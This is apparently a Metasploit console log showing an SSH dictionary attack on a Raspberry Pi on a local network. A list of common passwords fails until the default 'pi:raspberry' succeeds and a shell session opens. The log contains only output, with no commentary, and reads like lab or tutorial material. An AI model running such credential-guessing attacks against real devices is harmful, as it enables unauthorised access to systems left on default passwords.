 [-] 192.168.1.124:22 - Failed: 'pi:admin'
[-] 192.168.1.124:22 - Failed: 'pi:123456'
[-] 192.168.1.124:22 - Failed: 'pi:12345'
[-] 192.168.1.124:22 - Failed: 'pi:123456789'
[-] 192.168.1.124:22 - Failed: 'pi:password'
[-] 192.168.1.124:22 - Failed: 'pi:iloveyou'
[-] 192.168.1.124:22 - Failed: 'pi:princess'
[-] 192.168.1.124:22 - Failed: 'pi:1234567'
[-] 192.168.1.124:22 - Failed: 'pi:12345678'
[-] 192.168.1.124:22 - Failed: 'pi:abc123'
[-] 192.168.1.124:22 - Failed: 'pi:nicole'
[-] 192.168.1.124:22 - Failed: 'pi:daniel'
[-] 192.168.1.124:22 - Failed: 'pi:babygirl'
[-] 192.168.1.124:22 - Failed: 'pi:monkey'
[+] 192.168.1.124:22 - Success: 'pi:raspberry' 'uid=1000(pi) gid=1000(pi) groups=1000(pi),4(adm),20(dialout),24(cdrom),27(sudo),29(audio),44(video),46(plugdev),60(games),10
0(users),101(input),108(netdev),997(gpio),998(i2c),999(spi) Linux dv-pi3 4.9.80-Re4son-v7+ #5 SMP Wed Apr 4 21:24:04 AEST 2018 armv7l GNU/Linux '
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -l
Active sessions
===============
Id  Name  Type         Information                          Connection
--  ----  ----         -----------                          ----------
1         shell linux  SSH pi:raspberry (192.168.1.124:22)  192.168.1.178:39847 -> 192.168.1.124:22 (192.168.1.124)